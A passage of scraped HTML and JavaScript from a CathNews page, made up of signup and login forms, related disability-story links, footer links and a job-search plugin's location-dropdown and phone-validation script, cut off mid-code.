<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="9c22527af62a0a28dfaef9b3-text/javascript"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="9c22527af62a0a28dfaef9b3-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/05/concerns-raised-over-disability-scheme-changes/" title="Concerns raised over disability scheme changes">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/01/NDIS-ABC-News-Nicole-Mills-400x233.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/05/concerns-raised-over-disability-scheme-changes/">Concerns raised over disability scheme changes</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/03/listening-day-to-drive-renewed-focus-on-disability/" title="‘Listening day’ to drive renewed focus on disability">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2024/11/1128disa-idpwd_logo-Supplied-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/03/listening-day-to-drive-renewed-focus-on-disability/">‘Listening day’ to drive renewed focus on disability</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/01/specialist-support-classes-established-at-sydney-schools/" title="Specialist support classes established at Sydney schools">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/11/1201scho-Specialist-Support-Classes-successfully-tried-at-Good-Shephered-Hoxton-Park-SCS-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/01/specialist-support-classes-established-at-sydney-schools/">Specialist support classes established at Sydney schools</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/10/24/young-people-want-societal-attitudes-to-change/" title="Young people want societal attitudes to change">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/10/1024disa-disability-prosthetics-Bistock-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/10/24/young-people-want-societal-attitudes-to-change/">Young people want societal attitudes to change</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="9c22527af62a0a28dfaef9b3-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2023%2F09%2F15%2Fgovernment-plans-to-improve-services-for-people-with-disabilities%2F&amp;_wpnonce=0ef2fe9834">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-9205396">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-9205396" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="21909">

                            
                            <input data-id="9205396" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="9205396">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="9205396">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-9205396" name="remember_password">

                                    <label for="r-9205396"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-9432512"></div>

        
            <script type="9c22527af62a0a28dfaef9b3-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_9432512 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '9432512',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_9432512.done(function (response) {

                        jQuery('#jobsearch-aterreg-9432512').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-9205396" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-9205396" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_9205396" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="9205396"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="9205396">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-9403332"></div>

        
            <script type="9c22527af62a0a28dfaef9b3-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_9403332 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '9403332',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_9403332.done(function (response) {

                        jQuery('#jobsearch-aterreg-9403332').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-9205396" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-9205396" data-jid="21909" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_9205396" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_9205396" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_9205396" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-9205396" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_9205396"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_9205396" type="hidden" name="dial_code">
        <input id="contry_code_9205396" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="9c22527af62a0a28dfaef9b3-text/javascript">
        function jobseachPhoneValidInit9205396() {
            var input_9205396 = document.querySelector("#pt_user_phone_9205396");
            var iti_9205396 = intlTelInput(input_9205396, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1769623440"
            });
            var reset_phone_field_9205396 = function () {
                input_9205396.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_9205396.addEventListener('blur', function () {
                reset_phone_field_9205396();
                if (input_9205396.value.trim()) {
                    if (iti_9205396.isValidNumber()) {
                        jQuery(input_9205396).css({'border': '1px solid #efefef'});
                    } else {
                        input_9205396.classList.add("phone-input-error");
                        jQuery(input_9205396).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_9205396').val('+' + iti_9205396.getSelectedCountryData().dialCode);
            jQuery('#contry_code_9205396').val(iti_9205396.getSelectedCountryData().iso2);
            //
            input_9205396.addEventListener('countrychange', () => {
                jQuery('#dial_code_9205396').val('+' + iti_9205396.getSelectedCountryData().dialCode);
                jQuery('#contry_code_9205396').val(iti_9205396.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_9205396', function () {
            if (jQuery('#phon-fieldcon-9205396').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_9205396').removeAttr('placeholder');
                jobseachPhoneValidInit9205396();
            }
            jQuery('#phon-fieldcon-9205396').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_9205396', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-9205396').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_9205396').removeAttr('placeholder');
                jobseachPhoneValidInit9205396();
            }
            jQuery('#phon-fieldcon-9205396').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_9205396" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="9c22527af62a0a28dfaef9b3-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper9205396 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon9205396').empty();
                            jQuery('#jobsearch-gdapilocs-citycon9205396').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId9205396"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId9205396");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '7a28451e6d',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId9205396').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon9205396').empty();
                            jQuery('#jobsearch-gdapilocs-statecon9205396').append('<select placeholder="Select State"  class="states location2-states" id="stateId9205396" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId9205396, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '7a28451e6d',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId9205396').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '7a28451e6d',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper9205396.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper9205396.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper9205396.stripslashes(jobsearch_sloc_country) == api_scrapper9205396.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper9205396.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper9205396.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper9205396.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper9205396.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper9205396.readCountryFile(jQuery('#countryId9205396'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper9205396.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper9205396.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper9205396.readCountryFile(jQuery('#countryId9205396'), result.countryCode);
                            api_scrapper9205396.readStateFile(result.countryCode, jQuery('#stateId9205396'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '7a28451e6d',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
